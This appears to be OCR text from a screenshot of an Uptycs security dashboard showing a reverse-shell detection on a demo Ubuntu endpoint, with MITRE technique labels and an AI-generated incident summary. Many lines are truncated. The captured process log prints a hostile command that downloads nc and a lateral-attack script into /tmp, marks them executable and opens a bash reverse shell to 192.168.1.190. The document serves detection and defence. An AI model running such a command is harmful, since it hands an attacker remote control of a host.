 on Details
ask uptycs
Sudarsan
Reverse Shell Detected on Endpoint - Linux(/bin/bash)
demo-vct-1
Ubuntu 20.04.6 LTS (Focal Fossa)
Online
Detection Start
09/30/2024 01:00:04.124
Detection End
09/30/2024 01:15
eShell
5 Tactics
7 Techniques
Actionable
Assig
Score: 10/10
ents
15
erts
41
ics & Techniques
5/7
vanced Threat(s)
Summary (AI-generated from Uptycs Insights)
Incident Overview
A series of security events indicating a multi-stage attack, primarily targ
code, data exfiltration, and establishment of remote control.
Affected Resources
`Local java based applications, /tmp directory, containers, local system shells, system's passwd file
Show more
Detection Graph
Signals
Activity
medium, low, I...
dash (Process)
root
09/30/2024 01:00:0
sh -c curl -s -o
ck.py http://192
8.1.190 4444 -e
Alerts/Events Associa
T1059.004 - UNIX S
Java process spa
Process id
Process name
Process path
1.5/10
Java process spawning local shell inside container
T1059.004 - Unix Shell - Linux
Code: ATTACK_EXECUTION_T1059.004_LINUX_JAVA_SPAWN_SHELL_C
Techniques
root
09/30/2024 01:00:04.124
sh -c curl -s -o /tmp/nc http://192.168.1.190:4000
-s -o /tmp/lateral_attack.py http://192.168.1.190:
al_attack.py; chmod +x /tmp/nc; /tmp/nc 192.168.1.
e /bin/bash
Binary size
125560
sh -c curl -s -o /tmp/nc
http://192.168.1.190:4000/nc; curl -s -o